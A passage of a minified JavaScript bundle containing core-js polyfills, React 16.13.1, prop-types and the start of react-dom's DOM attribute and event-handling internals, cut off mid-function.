r=n(4),o=n(62),i=n(24),a=n(84),u=[].join,l=o!=Object,c=a("join",",");r({target:"Array",proto:!0,forced:l||!c},{join:function(e){return u.call(i(this),void 0===e?",":e)}})},function(e,t,n){var r=n(14),o=n(7),i=n(67),a=n(108),u=n(76),l=n(33),c=n(62),s=Object.assign,f=Object.defineProperty;e.exports=!s||o(function(){if(r&&1!==s({b:1},s(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach(function(e){t[e]=e}),7!=s({},e)[n]||"abcdefghijklmnopqrst"!=i(s({},t)).join("")})?function(e,t){for(var n=l(e),o=arguments.length,s=1,f=a.f,d=u.f;o>s;)for(var p,h=c(arguments[s++]),v=f?i(h).concat(f(h)):i(h),m=v.length,g=0;m>g;)p=v[g++],r&&!d.call(h,p)||(n[p]=h[p]);return n}:s},function(e,t,n){var r=n(4),o=n(40),i=n(47),a=n(15),u=n(12),l=n(66),c=n(236),s=n(7),f=o("Reflect","construct"),d=s(function(){function e(){}return!(f(function(){},[],e)instanceof e)}),p=!s(function(){f(function(){})}),h=d||p;r({target:"Reflect",stat:!0,forced:h,sham:h},{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!d)return f(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var o=n.prototype,s=l(u(o)?o:Object.prototype),h=Function.apply.call(e,s,t);return u(h)?h:s}})},function(e,t,n){var r=n(47),o=n(12),i=[].slice,a={},u=function(e,t,n){if(!(t in a)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";a[t]=Function("C,a","return new C("+r.join(",")+")")}return a[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?u(t,r.length,r):t.apply(e,r)};return o(t.prototype)&&(a.prototype=t.prototype),a}},function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},n(t,r)}e.exports=n},function(e,t,n){var r=n(173),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,s=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,p=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}function w(){}function k(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}x.prototype.isReactComponent={},x.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,t,"setState")},x.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=x.prototype;var S=k.prototype=new w;S.constructor=k,r(S,x.prototype),S.isPureReactComponent=!0;var E={current:null},T=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)T.call(t,r)&&!_.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var c=Array(l),s=0;s<l;s++)c[s]=arguments[s+2];o.children=c}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:E.current}}function O(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var j=/\/+/g,P=[];function I(e,t,n,r){if(P.length){var o=P.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>P.length&&P.push(e)}function A(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+N(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var s=n+N(u=t[c],c);l+=e(u,s,r,o)}else if("function"==typeof(s=null===t||"object"!=typeof t?null:"function"==typeof(s=m&&t[m]||t["@@iterator"])?s:null))for(t=s.call(t),c=0;!(u=t.next()).done;)l+=e(u=u.value,s=n+N(u,c++),r,o);else if("object"===u)throw r=""+t,Error(g(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function N(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}(e.key):t.toString(36)}function L(e,t){e.func.call(e.context,t,e.count++)}function z(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?R(e,r,n,function(e){return e}):null!=e&&(O(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function R(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(j,"$&/")+"/"),A(e,z,t=I(t,i,r,o)),M(t)}var D={current:null};function F(){var e=D.current;if(null===e)throw Error(g(321));return e}var U={ReactCurrentDispatcher:D,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:E,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return R(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;A(e,L,t=I(null,null,t,n)),M(t)},count:function(e){return A(e,function(){return null},null)},toArray:function(e){var t=[];return R(e,t,null,function(e){return e}),t},only:function(e){if(!O(e))throw Error(g(143));return e}},t.Component=x,t.Fragment=u,t.Profiler=c,t.PureComponent=k,t.StrictMode=l,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(g(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=E.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)T.call(t,s)&&!_.hasOwnProperty(s)&&(o[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=O,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return F().useCallback(e,t)},t.useContext=function(e,t){return F().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return F().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return F().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return F().useLayoutEffect(e,t)},t.useMemo=function(e,t){return F().useMemo(e,t)},t.useReducer=function(e,t,n){return F().useReducer(e,t,n)},t.useRef=function(e){return F().useRef(e)},t.useState=function(e){return F().useState(e)},t.version="16.13.1"},function(e,t,n){var r=n(240);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){var r=n(4),o=n(242).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},function(e,t,n){var r=n(14),o=n(67),i=n(24),a=n(76).f,u=function(e){return function(t){for(var n,u=i(t),l=o(u),c=l.length,s=0,f=[];c>s;)n=l[s++],r&&!a.call(u,n)||f.push(e?[n,u[n]]:u[n]);return f}};e.exports={entries:u(!0),values:u(!1)}},function(e,t){e.exports=function(e){if(Array.isArray(e))return e}},function(e,t){e.exports=function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t,n){var r=n(92),o=n(89).getWeakData,i=n(15),a=n(12),u=n(91),l=n(90),c=n(57),s=n(17),f=n(31),d=f.set,p=f.getterFor,h=c.find,v=c.findIndex,m=0,g=function(e){return e.frozen||(e.frozen=new y)},y=function(){this.entries=[]},b=function(e,t){return h(e.entries,function(e){return e[0]===t})};y.prototype={get:function(e){var t=b(this,e);if(t)return t[1]},has:function(e){return!!b(this,e)},set:function(e,t){var n=b(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,function(t){return t[0]===e});return~t&&this.entries.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,c){var f=e(function(e,r){u(e,f,t),d(e,{type:t,id:m++,frozen:void 0}),null!=r&&l(r,e[c],e,n)}),h=p(t),v=function(e,t,n){var r=h(e),a=o(i(t),!0);return!0===a?g(r).set(t,n):a[r.id]=n,e};return r(f.prototype,{delete:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?g(t).delete(e):n&&s(n,t.id)&&delete n[t.id]},has:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?g(t).has(e):n&&s(n,t.id)}}),r(f.prototype,n?{get:function(e){var t=h(this);if(a(e)){var n=o(e);return!0===n?g(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),f}}},function(e,t,n){var r=n(1),o=n(173),i=n(248);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));var u=!1,l=null,c=!1,s=null,f={onError:function(e){u=!0,l=e}};function d(e,t,n,r,o,i,a,c,s){u=!1,l=null,function(e,t,n,r,o,i,a,u,l){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}.apply(f,arguments)}var p=null,h=null,v=null;function m(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,o,i,f,p,h){if(d.apply(this,arguments),u){if(!u)throw Error(a(198));var v=l;u=!1,l=null,c||(c=!0,s=v)}}(r,t,void 0,e),e.currentTarget=null}var g=null,y={};function b(){if(g)for(var e in y){var t=y[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!w[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in w[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,l=r;if(k.hasOwnProperty(l))throw Error(a(99,l));k[l]=i;var c=i.phasedRegistrationNames;if(c){for(o in c)c.hasOwnProperty(o)&&x(c[o],u,l);o=!0}else i.registrationName?(x(i.registrationName,u,l),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function x(e,t,n){if(S[e])throw Error(a(100,e));S[e]=t,E[e]=t.eventTypes[n].dependencies}var w=[],k={},S={},E={};function T(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!y.hasOwnProperty(t)||y[t]!==r){if(y[t])throw Error(a(102,t));y[t]=r,n=!0}}n&&b()}var _=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),C=null,O=null,j=null;function P(e){if(e=h(e)){if("function"!=typeof C)throw Error(a(280));var t=e.stateNode;t&&(t=p(t),C(e.stateNode,e.type,t))}}function I(e){O?j?j.push(e):j=[e]:O=e}function M(){if(O){var e=O,t=j;if(j=O=null,P(e),t)for(e=0;e<t.length;e++)P(t[e])}}function A(e,t){return e(t)}function N(e,t,n,r,o){return e(t,n,r,o)}function L(){}var z=A,R=!1,D=!1;function F(){null===O&&null===j||(L(),M())}function U(e,t,n){if(D)return e(t,n);D=!0;try{return z(e,t,n)}finally{D=!1,F()}}var B=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,W=Object.prototype.hasOwnProperty,q={},V={};function $(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var H={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){H[e]=new $(e,0,!1,e,null,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];H[t]=new $(t,1,!1,e[1],null,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){H[e]=new $(e,2,!1,e.toLowerCase(),null,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){H[e]=new $(e,2,!1,e,null,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){H[e]=new $(e,3,!1,e.toLowerCase(),null,!1)}),["checked","multiple","muted","selected"].forEach(function(e){H[e]=new $(e,3,!0,e,null,!1)}),["capture","download"].forEach(function(e){H[e]=new $(e,4,!1,e,null,!1)}),["cols","rows","size","span"].forEach(function(e){H[e]=new $(e,6,!1,e,null,!1)}),["rowSpan","start"].forEach(function(e){H[e]=new $(e,5,!1,e.toLowerCase(),null,!1)});var Q=/[\-:]([a-z])/g;function Y(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Q,Y);H[t]=new $(t,1,!1,e,null,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Q,Y);H[t]=new $(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Q,Y);H[t]=new $(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)}),["tabIndex","crossOrigin"].forEach(function(e){H[e]=new $(e,1,!1,e.toLowerCase(),null,!1)}),H.xlinkHref=new $("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach(function(e){H[e]=new $(e,1,!1,e.toLowerCase(),null,!0)});var G=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function K(e,t,n,r){var o=H.hasOwnProperty(t)?H[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!W.call(V,e)||!W.call(q,e)&&(B.test(e)?V[e]=!0:(q[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}G.hasOwnProperty("ReactCurrentDispatcher")||(G.ReactCurrentDispatcher={current:null}),G.hasOwnProperty("ReactCurrentBatchConfig")||(G.ReactCurrentBatchConfig={suspense:null});var Z=/^(.*)[\\\/]/,X="function"==typeof Symbol&&Symbol.for,J=X?Symbol.for("react.element"):60103,ee=X?Symbol.for("react.portal"):60106,te=X?Symbol.for("react.fragment"):60107,ne=X?Symbol.for("react.strict_mode"):60108,re=X?Symbol.for("react.profiler"):60114,oe=X?Symbol.for("react.provider"):60109,ie=X?Symbol.for("react.context"):60110,ae=X?Symbol.for("react.concurrent_mode"):60111,ue=X?Symbol.for("react.forward_ref"):60112,le=X?Symbol.for("react.suspense"):60113,ce=X?Symbol.for("react.suspense_list"):60120,se=X?Symbol.for("react.memo"):60115,fe=X?Symbol.for("react.lazy"):60116,de=X?Symbol.for("react.block"):60121,pe="function"==typeof Symbol&&Symbol.iterator;function he(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=pe&&e[pe]||e["@@iterator"])?e:null}function ve(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case te:return"Fragment";case ee:return"Portal";case re:return"Profiler";case ne:return"StrictMode";case le:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ie:return"Context.Consumer";case oe:return"Context.Provider";case ue:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case se:return ve(e.type);case de:return ve(e.render);case fe:if(e=1===e._status?e._result:null)return ve(e)}return null}function me(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ve(e.type);n=null,r&&(n=ve(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Z,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function ye(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function be(e){e._valueTracker||(e._valueTracker=function(e){var t=ye(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function xe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ye(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function we(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ke(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Se(e,t){null!=(t=t.checked)&&K(e,"checked",t,!1)}function Ee(e,t){Se(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?_e(e,t.type,n):t.hasOwnProperty("defaultValue")&&_e(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Te(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function _e(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}(t.children))&&(e.children=t),e}function Oe(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function je(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Pe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Ie(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Me(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function Ae(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ne(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Ae(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Le,ze=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n)})}:e}(function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((Le=Le||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Le.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Re(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function De(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Fe={animationend:De("Animation","AnimationEnd"),animationiteration:De("Animation","AnimationIteration"),animationstart:De("Animation","AnimationStart"),transitionend:De("Transition","TransitionEnd")},Ue={},Be={};function We(e){if(Ue[e])return Ue[e];if(!Fe[e])return e;var t,n=Fe[e];for(t in n)if(n.hasOwnProperty(t)&&t in Be)return Ue[e]=n[t];return e}_&&(Be=document.createElement("div").style,"AnimationEvent"in window||(delete Fe.animationend.animation,delete Fe.animationiteration.animation,delete Fe.animationstart.animation),"TransitionEvent"in window||delete Fe.transitionend.transition);var qe=We("animationend"),Ve=We("animationiteration"),$e=We("animationstart"),He=We("transitionend"),Qe="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ye=new("function"==typeof WeakMap?WeakMap:Map);function Ge(e){var t=Ye.get(e);return void 0===t&&(t=new Map,Ye.set(e,t)),t}function Ke(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ze(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function Xe(e){if(Ke(e)!==e)throw Error(a(188))}function Je(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ke(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Xe(o),e;if(i===r)return Xe(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function et(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function tt(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var nt=null;function rt(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)m(e,t[r],n[r]);else t&&m(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ot(e){if(null!==e&&(nt=et(nt,e)),e=nt,nt=null,e){if(tt(e,rt),nt)throw Error(a(95));if(c)throw e=s,c=!1,s=null,e}}function it(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function at(e){if(!_)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ut=[];function 